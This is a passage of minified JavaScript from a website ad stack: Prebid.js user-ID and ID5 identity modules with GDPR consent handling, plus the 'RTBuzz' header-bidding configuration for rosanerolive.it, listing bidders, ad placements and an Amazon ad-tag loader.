n=e.config.storage,i="function"==typeof e.submodule.domainOverride?e.submodule.domainOverride():null;try{var o=t.isPlainObject(r)?JSON.stringify(r):r,a=new Date(Date.now()+864e5*n.expires).toUTCString();n.type===xa?(za.setCookie(n.name,o,a,"Lax",i),"number"==typeof n.refreshInSeconds&&za.setCookie("".concat(n.name,"_last"),(new Date).toUTCString(),a,"Lax",i)):n.type===Ca&&(za.setDataInLocalStorage("".concat(n.name,"_exp"),a),za.setDataInLocalStorage(n.name,encodeURIComponent(o)),"number"==typeof n.refreshInSeconds&&za.setDataInLocalStorage("".concat(n.name,"_last"),(new Date).toUTCString()))}catch(e){t.logError(e)}}function qa(e){var r=(0,t.getPrebidInternal)().setEidPermissions;"function"==typeof r&&t.isArray(e)&&r(function(e){var r=[];return e.filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).forEach((function(e){Object.keys(e.idObj).forEach((function(n){t.deepAccess(e,"config.bidders")&&Array.isArray(e.config.bidders)&&t.deepAccess($r,n+".source")&&r.push({source:$r[n].source,bidders:e.config.bidders})}))})),r}(e))}function Wa(e){var r,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,i=n?"".concat(e.name,"_").concat(n):e.name;try{if(e.type===xa)r=za.getCookie(i);else if(e.type===Ca){var o=za.getDataFromLocalStorage("".concat(e.name,"_exp"));""===o?r=za.getDataFromLocalStorage(i):o&&new Date(o).getTime()-Date.now()>0&&(r=decodeURIComponent(za.getDataFromLocalStorage(i)))}"string"==typeof r&&"{"===r.trim().charAt(0)&&(r=JSON.parse(r))}catch(e){t.logError(e)}return r}function Fa(e){var r={consentString:"",gdprApplies:!1,apiVersion:0};return e&&(r.consentString=e.consentString,r.gdprApplies=e.gdprApplies,r.apiVersion=e.apiVersion),t.cyrb53Hash(JSON.stringify(r))}function Ga(e){try{var r=new Date(Date.now()+864e5*Da.expires).toUTCString();za.setCookie(Da.name,Fa(e),r,"Lax")}catch(e){t.logError(e)}}function Va(){try{return za.getCookie(Da.name)}catch(e){t.logError(e)}}function Ka(e){if(e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies){if(!e.consentString)return!1;if(1===e.apiVersion&&!1===t.deepAccess(e,"vendorData.purposeConsents.1"))return!1;if(2===e.apiVersion&&!1===t.deepAccess(e,"vendorData.purpose.consents.1"))return!1}return!0}function Ha(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window.location.hostname;if(!za.cookiesAreEnabled())return e;var r,n,i=e.split(".");if(2==i.length)return e;var o=-2,a="_rdc".concat(Date.now()),s="writeable";do{r=i.slice(o).join(".");var c=new Date(t.timestamp()+1e4).toUTCString();za.setCookie(a,s,c,"Lax",r,void 0),za.getCookie(a,void 0)===s?(n=!1,za.setCookie(a,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,r,void 0)):(o+=-1,n=Math.abs(o)<=i.length)}while(n);return r}function Ya(e,r){var n=function(){};r&&(n=t.delayExecution((function(){clearTimeout(Aa),r()}),e.length)),e.forEach((function(e){e.callback((function(r){r?(e.config.storage&&La(e,r),e.idObj=e.submodule.decode(r,e.config)):t.logInfo("".concat(Oa,": ").concat(e.submodule.name," - request id responded with an empty value")),n()})),e.callback=void 0}))}function Xa(e){return Array.isArray(e)&&e.length?e.filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).reduce((function(e,t){return Object.keys(t.idObj).forEach((function(r){e[r]=t.idObj[r]})),e}),{}):{}}function Ja(e,r){[e].some((function(e){return!Array.isArray(e)||!e.length}))||e.forEach((function(e){e.bids&&t.isArray(e.bids)&&e.bids.forEach((function(e){var n=function(e,r){return Array.isArray(e)&&e.length&&r?e.filter((function(e){return!e.config.bidders||!t.isArray(e.config.bidders)||w()(e.config.bidders,r)})).filter((function(e){return t.isPlainObject(e.idObj)&&Object.keys(e.idObj).length})).reduce((function(e,t){return Object.keys(t.idObj).forEach((function(r){e[r]=t.idObj[r]})),e}),{}):{}}(r,e.bidder);Object.keys(n).length&&(e.userId=n,e.userIdAsEids=tn(n))}))}))}function Qa(e){var r=!1;if(void 0===Ea&&(Ea=function(e,r){var n=rs(e,r),i=n.userIdModules;if(!n.hasValidated&&!Ka(r))return t.logWarn("".concat(Oa," - gdpr permission not valid for local storage or cookies, exit module")),[];var o=Va();return Ga(r),i.reduce((function(e,t){return ns(t,r,o,!1),e.push(t),e}),[])}(Ua,ht.rp.getConsentData()),Ea.length)){qa(Ea);var i=Ea.filter((function(e){return t.isFn(e.callback)}));if(i.length)if(e&&Ta>0){r=!0;var a=!1,s=function(){a||(a=!0,e())};t.logInfo("".concat(Oa," - auction delayed by ").concat(Ta," at most to fetch ids")),Aa=setTimeout(s,Ta),Ya(i,s)}else n().on(o.EVENTS.AUCTION_END,(function e(){n().off(o.EVENTS.AUCTION_END,e),Sa>0?setTimeout((function(){Ya(i)}),Sa):Ya(i)}))}e&&!r&&e()}function Za(t,r){Qa((function(){Ja(r.adUnits||e().adUnits,Ea),t.call(this,r)}))}function $a(){return Qa(),Xa(Ea)}function es(){return Qa(),tn(Xa(Ea))}function ts(e,r){var n=e?e.submoduleNames:null;n||(n=[]),Qa((function(){var e=ht.rp.getConsentData(),i=rs(Ua,e),o=i.userIdModules;if(i.hasValidated||Ka(e)){var a=Va();Ga(e);var s,c=[],d=wa(o);try{for(d.s();!(s=d.n()).done;){var u=s.value;n.length>0&&-1===n.indexOf(u.submodule.name)||(t.logInfo("".concat(Oa," - refreshing ").concat(u.submodule.name)),ns(u,e,a,!0),t.isFn(u.callback)&&c.push(u))}}catch(e){d.e(e)}finally{d.f()}c.length>0&&Ya(c),r&&r()}else t.logWarn("".concat(Oa," - gdpr permission not valid for local storage or cookies, exit module"))}))}var rs=(0,y.z3)("sync",(function(e,t){return{userIdModules:e,hasValidated:t&&t.hasValidated}}),"validateGdprEnforcement");function ns(e,r,n,i){if(e.config.storage){var o,a=Wa(e.config.storage),s=!1;if("number"==typeof e.config.storage.refreshInSeconds){var c=new Date(Wa(e.config.storage,"last"));s=c&&Date.now()-c.getTime()>1e3*e.config.storage.refreshInSeconds}!a||s||i||!function(e,t){return null!=e&&e===Fa(t)}(n,r)?o=e.submodule.getId(e.config,r,a):"function"==typeof e.submodule.extendId&&(o=e.submodule.extendId(e.config,r,a)),t.isPlainObject(o)&&(o.id&&(La(e,o.id),a=o.id),"function"==typeof o.callback&&(e.callback=o.callback)),a&&(e.idObj=e.submodule.decode(a,e.config))}else if(e.config.value)e.idObj=e.config.value;else{var d=e.submodule.getId(e.config,r,void 0);t.isPlainObject(d)&&("function"==typeof d.callback&&(e.callback=d.callback),d.id&&(e.idObj=e.submodule.decode(d.id,e.config)))}}function is(){var r=function(e,r,n){return Array.isArray(e)?e.reduce((function(e,r){return!r||t.isEmptyStr(r.name)||(!r.storage||t.isEmptyStr(r.storage.type)||t.isEmptyStr(r.storage.name)||-1===n.indexOf(r.storage.type)?t.isPlainObject(r.value)?e.push(r):r.storage||r.value||e.push(r):e.push(r)),e}),[]):[]}(Ma,0,Ba);if(r.length){var n=Na.filter((function(e){return!f()(Ua,(function(t){return t.name===e.name}))}));Ua=n.map((function(e){var t=f()(r,(function(t){return t.name&&t.name.toLowerCase()===e.name.toLowerCase()}));return t&&e.name!==t.name&&(t.name=e.name),e.findRootDomain=Ha,t?{submodule:e,config:t,callback:void 0,idObj:void 0}:null})).filter((function(e){return null!==e})),!ja&&Ua.length&&(e().requestBids.before(Za,40),t.logInfo("".concat(Oa," - usersync config updated for ").concat(Ua.length," submodules: "),Ua.map((function(e){return e.submodule.name}))),ja=!0)}}!function(r){Ua=[],Ma=[],ja=!1,Ea=void 0,-1!==(Ba=[za.localStorageIsEnabled()?Ca:null,za.cookiesAreEnabled()?xa:null].filter((function(e){return null!==e}))).indexOf(xa)&&za.getCookie(Pa)?t.logInfo("".concat(Oa," - opt-out cookie found, exit module")):-1!==Ba.indexOf(Ca)&&za.getDataFromLocalStorage(Pa)?t.logInfo("".concat(Oa," - opt-out localStorage found, exit module")):(r.getConfig((function(e){var r=e.userSync;r&&r.userIds&&(Ma=r.userIds,Sa=t.isNumber(r.syncDelay)?r.syncDelay:ka,Ta=t.isNumber(r.auctionDelay)?r.auctionDelay:Ra,is())})),e().getUserIds=$a,e().getUserIdsAsEids=es,e().refreshUserIds=ts)}(c.vc),(0,y.bA)("userId",(function(e){f()(Na,(function(t){return t.name===e.name}))||(Na.push(e),is())}));var os=30,as="id5id",ss="".concat(as,"_privacy"),cs="html5",ds=1e4,us="User ID - ID5 submodule: ",ls=["pbjs-id5id","id5id.1st","id5id"],ps=(0,Be.df)(131,"id5Id"),fs={name:"id5Id",gvlid:131,decode:function(e,r){var n,i=0;if(e&&"string"==typeof e.universal_uid){n=e.universal_uid,i=e.link_type||i;var o=ws(r),a=function(e,r){if(!t.isNumber(r)||r<0||r>1)return;return function(e){return e?(t.cyrb53Hash(e)%ds+ds)%ds:Math.floor(Math.random()*ds)}(e)<r*ds}(n,o.controlGroupPct);!0===o.enabled&&void 0===a?t.logError(us+"A/B Testing controlGroupPct must be a number >= 0 and <= 1! Skipping A/B Testing"):!0===o.enabled&&!0===a?(t.logInfo(us+"A/B Testing Enabled - user is in the Control Group, so the ID5 ID is NOT exposed"),n="",i=0):!0===o.enabled&&t.logInfo(us+"A/B Testing Enabled - user is NOT in the Control Group, so the ID5 ID is exposed");var s={id5id:{uid:n,ext:{linkType:i}}};return!0===o.enabled&&t.deepSetValue(s,"id5id.ext.abTestingControlGroup",void 0!==a&&a),t.logInfo(us+"Decoded ID",s),s}},getId:function(e,r,n){if(ms(e)){var i,o="https://id5-sync.com/g/v2/".concat(e.params.partner,".json"),a=r&&"boolean"==typeof r.gdprApplies&&r.gdprApplies?1:0,c=ht.nX.getConsentData(),d=(0,Ro.n)(),u=n&&n.signature?n.signature:(ls.forEach((function(e){ps.getCookie(e)&&(i=JSON.parse(ps.getCookie(e))||i)})),i&&i.signature||""),l={partner:e.params.partner,gdpr:a,nbPage:ys(e.params.partner),o:"pbjs",rf:d.referer,top:d.reachedTop?1:0,u:d.stack[0]||window.location.href,v:"4.43.4"};!a||void 0===r.consentString||t.isEmpty(r.consentString)||t.isEmptyStr(r.consentString)||(l.gdpr_consent=r.consentString),void 0===c||t.isEmpty(c)||t.isEmptyStr(c)||(l.us_privacy=c),void 0===u||t.isEmptyStr(u)||(l.s=u),void 0===e.params.pd||t.isEmptyStr(e.params.pd)||(l.pd=e.params.pd),void 0===e.params.provider||t.isEmptyStr(e.params.provider)||(l.provider=e.params.provider),!0===ws(e).enabled&&t.deepSetValue(l,"features.ab",1);return{callback:function(r){var n={success:function(n){var i;if(n)try{i=JSON.parse(n),t.logInfo(us+"response received from the server",i),bs(e.params.partner,0),i.privacy&&_s(ss,JSON.stringify(i.privacy),os),e.storage.type===cs&&function(e){t.logInfo(us+"removing legacy cookies"),ls.forEach((function(t){ps.setCookie("".concat(t)," ",gs(-1)),ps.setCookie("".concat(t,"_nb")," ",gs(-1)),ps.setCookie("".concat(t,"_").concat(e,"_nb")," ",gs(-1)),ps.setCookie("".concat(t,"_last")," ",gs(-1))}))}(e.params.partner)}catch(e){t.logError(us+e)}r(i)},error:function(e){t.logError(us+"getId fetch encountered an error",e),r()}};t.logInfo(us+"requesting an ID from the server",l),(0,s.h)(o,n,JSON.stringify(l),{method:"POST",withCredentials:!0})}}}},extendId:function(e,r,n){return ms(e),ys(e&&e.params&&e.params.partner||0),t.logInfo(us+"using cached ID",n),n}};function ms(e){return e&&e.params&&e.params.partner&&"number"==typeof e.params.partner?e.storage&&e.storage.type&&e.storage.name?(e.storage.type!==cs&&t.logWarn(us+"storage type recommended to be '".concat(cs,"'. In a future release this may become a strict requirement")),e.storage.name!==as&&t.logWarn(us+"storage name recommended to be '".concat(as,"'. In a future release this may become a strict requirement")),!0):(t.logError(us+"storage required to be set"),!1):(t.logError(us+"partner required to be defined as a number"),!1)}function gs(e){return new Date(Date.now()+864e5*e).toUTCString()}function vs(e){return"".concat(as,"_").concat(e,"_nb")}function bs(e,t){_s(vs(e),t,os)}function hs(e){var t=function(e){var t=ps.getDataFromLocalStorage("".concat(e,"_exp"));if(""===t)return ps.getDataFromLocalStorage(e);if(t&&new Date(t).getTime()-Date.now()>0)return ps.getDataFromLocalStorage(e);return ps.removeDataFromLocalStorage(e),null}(vs(e));return t?parseInt(t):0}function ys(e){var t=hs(e)+1;return bs(e,t),t}function _s(e,t,r){ps.setDataInLocalStorage("".concat(e,"_exp"),gs(r)),ps.setDataInLocalStorage("".concat(e),t)}function ws(e){return e&&e.params&&e.params.abTesting||{enabled:!1}}(0,y.Bx)("userId",fs);var Is=__webpack_require__(9848),Es=__webpack_require__(2742);const As=[[300,250],[300,600],[320,50],[728,90],[336,280],[970,250],[160,600],[320,100],[970,90],[120,600],[320,480],[300,50],[1200,90],[300,100],[250,250],[900,250]],Ss=-1,Ts=0,Os=1,xs=2,Cs=-2,ks=1,Rs=2,Ds=[1,2,12,9];var Ps=__webpack_require__(589);const zs=-1;localStorage.removeItem("_cmpRepromtHash"),localStorage.removeItem("CMPList"),localStorage.removeItem("gdprVendorList"),localStorage.removeItem("euconsent-v2"),localStorage.removeItem("sas_euconsent_v2"),window.RTBuzz=window.RTBuzz||{},window.RTBuzz.cmd=window.RTBuzz.cmd||[],window.RTBuzz.cfg={sid:"w123570",name:"Rosanerolive.it",domain:"rosanerolive.it",amz:"1",timeout:3e3,placements:{masthead:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Masthead",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[970,250]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937480}},{bidder:"adform",params:{mid:"1153009"}},{bidder:"improvedigital",params:{placementId:22594936}},{bidder:"appnexus",params:{placementId:22971980}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[{mode:6,device:"desktop",code:"interstitial_desktop"}]},topright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_top_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937484}},{bidder:"adform",params:{mid:"1153010"}},{bidder:"improvedigital",params:{placementId:22594937}},{bidder:"appnexus",params:{placementId:22971995}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},middleright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_middle_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937486}},{bidder:"adform",params:{mid:"1153011"}},{bidder:"improvedigital",params:{placementId:22594938}},{bidder:"appnexus",params:{placementId:22971988}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},bottomright:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_bottom_right",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937488}},{bidder:"adform",params:{mid:"1153012"}},{bidder:"improvedigital",params:{placementId:22594939}},{bidder:"appnexus",params:{placementId:22971994}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},insideposttop:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_300x250_inside_post_top",rfrsh:-1,shADSL:!0,device:"desktop",prebidCFG:{sizes:[[300,250],[336,280]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937489}},{bidder:"adform",params:{mid:"1153013"}},{bidder:"improvedigital",params:{placementId:22594940}},{bidder:"appnexus",params:{placementId:22971986}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151868,pageId:"138393"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},insidepostmiddle:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_300x250_inside_post_middle",rfrsh:-1,device:"desktop",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:23428622}},{bidder:"adform",params:{mid:"1153014"}},{bidder:"improvedigital",params:{placementId:22594941}},{bidder:"appnexus",params:{placementId:22971993}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},leadboardmobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Leadboard_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,50],[300,100],[320,50],[320,70],[320,100],[375,100]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937493}},{bidder:"adform",params:{mid:"1153017"}},{bidder:"improvedigital",params:{placementId:22594942}},{bidder:"appnexus",params:{placementId:22971985}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[{mode:0,device:"both",code:"PHNjcmlwdCB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiIGNsYXNzPSJ0ZWFkcyIgYXN5bmM9InRydWUiIHNyYz0iLy9hLnRlYWRzLnR2L3BhZ2UvMTM4MzkyL3RhZyI+PC9zY3JpcHQ+"}]},topmobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Top_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,250],[336,280],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937495}},{bidder:"adform",params:{mid:"1153018"}},{bidder:"improvedigital",params:{placementId:22594943}},{bidder:"appnexus",params:{placementId:22971984}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151869,pageId:"138394"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},middlemobile:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Middle_mobile",clpsbl:!0,rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:23428617}},{bidder:"adform",params:{mid:"1153019"}},{bidder:"improvedigital",params:{placementId:22594944}},{bidder:"appnexus",params:{placementId:22971983}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"teads",params:{placementId:151868,pageId:"138393"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"adagio",params:{organizationId:"1229",site:"rosanerolive-it",useAdUnitCodeAsAdUnitElementId:!0,useAdUnitCodeAsPlacement:!0,environment:"mobile"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},bottommobile:{mode:9,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_bottom_mobile",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[300,250],[336,280],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"zodiac",params:{placementId:22937499}},{bidder:"adform",params:{mid:"1153020"}},{bidder:"improvedigital",params:{placementId:22594945}},{bidder:"appnexus",params:{placementId:22971994}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},ign:[]},sticky:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_sticky",rfrsh:-1,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[1,1]]},ign:[]},VIP:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Vip",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Interstitial:{mode:1,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Interstitial",rfrsh:30,shADSL:!0,device:"mobile",prebidCFG:{sizes:[[1,1],[300,250],[300,600],[320,400],[320,480],[320,500],[340,210]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"zodiac",params:{placementId:22937524}},{bidder:"adform",params:{mid:"1153022"}},{bidder:"improvedigital",params:{placementId:22594947}},{bidder:"appnexus",params:{placementId:22971982}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},code:"",width:"0",height:"0",ign:[]},Skin:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Skin",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Interscroller:{mode:12,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Interscroller",clpsbl:!0,rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[300,600],[320,400],[320,500],[320,640],[360,640],[360,720],[480,320],[500,350],[500,600],[580,280],[580,400],[600,1200],[720,1280],[768,1230],"fluid"],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"adform",params:{mid:"1153024"}},{bidder:"improvedigital",params:{placementId:22594948}},{bidder:"appnexus",params:{placementId:22971981}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"smilewanted",params:{zoneId:"takerate.com_hb_display"}},{bidder:"adagio",params:{organizationId:"1229",site:"rosanerolive-it",useAdUnitCodeAsAdUnitElementId:!0,useAdUnitCodeAsPlacement:!0,environment:"mobile"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}}]},interscroller_height:"400",ign:[]},Native:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Native",rfrsh:-1,device:"both",prebidCFG:{sizes:[[1,1]]},ign:[]},Inimage:{mode:7,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_Inimage",rfrsh:-1,device:"mobile",prebidCFG:{sizes:[[1,1]]},ign:[]},interstitial_desktop:{mode:1,adunit:"/220249732/IT_Rosanerolive/IT_Rosanerolive_interstitial_desktop",rfrsh:40,device:"desktop",prebidCFG:{sizes:[[300,250],[300,600],[320,400],[320,480],[320,500],[320,600],[336,280],[336,600],[480,320],[500,400],[500,500],[550,400],[550,480],[600,400],[620,530],[630,630],[640,480],[640,920],[666,374],[700,340],[720,480],[750,300],[764,1024],[768,1024],[800,600],[800,800],[900,600],[930,600],[960,540],[970,250],[970,500],[970,1e3],[980,500],[980,600],[994,500],[1e3,600],[1e3,620],[1e3,627],[1024,768]],bids:[{bidder:"criteo",params:{networkId:"11031"}},{bidder:"pubmatic",params:{publisherId:"161968",adSlot:"4583955"}},{bidder:"openx",params:{unit:557739561,delDomain:"publyltd-d.openx.net"}},{bidder:"ix",params:{siteId:"746485"}},{bidder:"connectad",params:{siteId:1067639,networkId:"10047"}},{bidder:"rubicon",params:{accountId:"21882",siteId:391660,zoneId:2185542,position:"atf"}},{bidder:"improvedigital",params:{placementId:22835697}},{bidder:"adform",params:{mid:"1531165"}},{bidder:"zodiac",params:{placementId:27092324}},{bidder:"appnexus",params:{placementId:27092330}}]},code:"",width:"0",height:"0",ign:[]}}},window.RTBuzz.observer=new IntersectionObserver((function(e){window.dispatchEvent(new CustomEvent("rtbuzz_visibilityChange",{detail:{enq:e},bubbles:!1,cancelable:!1,composed:!1}))}),{root:null,rootMargin:"0px",threshold:.1}),setTimeout((function(){for((0,da.a5)(),1==window.RTBuzz.cfg.amz?(function(e,t,r,n,i,o,a){function s(r,n){t[e]._Q.push([r,n])}t[e]||(t[e]={init:function(){s("i",arguments)},fetchBids:function(){s("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]},(o=r.createElement(n)).async=!0,o.src="//c.amazon-adsystem.com/aax2/apstag.js",(a=r.getElementsByTagName(n)[0]).parentNode.insertBefore(o,a))}("apstag",window,document,"script"),apstag.init({pubID:"5117",adServer:"googletag",schain:{complete:1,ver:"1.0",nodes:[{asi:"takerate.com",sid:window.RTBuzz.cfg.sid,name:window.RTBuzz.cfg.name,domain:window.RTBuzz.cfg.domain,hp:1}]}}),function(){window.RTBuzz.cfg.smz=0,(0,Es.cM)("init amazon Auction");var e=[];Object.keys(window.RTBuzz.cfg.placements).forEach((function(t){if(window.RTBuzz.cfg.placements[t].aws=Ss,(0,Es.gh)(window.RTBuzz.cfg.placements[t].device)&&-1!=Ds.indexOf(window.RTBuzz.cfg.placements[t].mode)){var r=Array.from(window.RTBuzz.cfg.placements[t].prebidCFG.sizes).filter((e=>As.some((t=>t[0]==e[0]&&t[1]==e[1]))));if((0,Es.cM)("check sizes amz",t,r),r.length>0){window.RTBuzz.cfg.placements[t].aws=Ts,(0,Es.cM)("init amz Adunit",t);var n={};n.slotID=t,n.slotName=window.RTBuzz.cfg.placements[t].adunit,n.sizes=r,e.push(n)}}})),e.length>0&&("undefined"!=typeof __tcfapi?__tcfapi("addEventListener",2,(function(t,r){!r||"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(apstag.fetchBids({slots:e},(function(e){(0,Es.cM)("amz bid fetched",e),window.RTBuzz.cfg.smz=1,googletag.cmd.push((function(){apstag.setDisplayBids();var t=[];e.forEach((function(e){window.RTBuzz.cfg.placements[e.slotID].aws!=Cs&&(window.RTBuzz.cfg.placements[e.slotID].aws=Os),window.RTBuzz.cfg.placements[e.slotID].pbd==ks&&((0,Es.cM)("displayfrom a"),window.googletag.display(e.slotID),t.push(window.RTBuzz.cfg.placements[e.slotID].slot),window.RTBuzz.cfg.placements[e.slotID].aws=xs,window.RTBuzz.cfg.placements[e.slotID].pbd=Rs)})),window.googletag.pubads().isInitialLoadDisabled()&&t.length>0&&((0,Es.cM)("adManager refresh",t),window.googletag.pubads().refresh(t))}))})),__tcfapi("removeEventListener",2,(e=>{}),t.listenerId))})):apstag.fetchBids({slots:e},(function(e){(0,Es.cM)("amz bid fetched",e),window.RTBuzz.cfg.smz=1,googletag.cmd.push((function(){apstag.setDisplayBids();var 